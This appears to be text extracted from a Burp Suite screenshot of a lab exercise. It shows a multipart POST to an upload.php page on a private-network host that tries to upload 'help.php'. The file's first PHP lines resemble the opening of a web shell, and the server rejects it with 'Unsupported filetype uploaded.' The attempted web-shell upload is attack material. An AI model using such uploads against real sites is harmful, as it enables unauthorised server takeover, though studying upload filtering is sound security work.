 Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 192.168.20.120:8080
3 Content-Length: 144975
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.20.120:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypoJ8X53Bge64VVSe
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.20.120:8080/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarypoJ8X53Bge64VVSe
16 Content-Disposition: form-data; name="file_upload"; filename="help.php"
17 Content-Type: text/php
18
19 <?php
20 error_reporting(E_ERROR);
21 header("content-Type: text/html; charset=gb2312");
22 set_time_limit(0);
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 May 2021 02:38:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Unsupported filetype uploaded.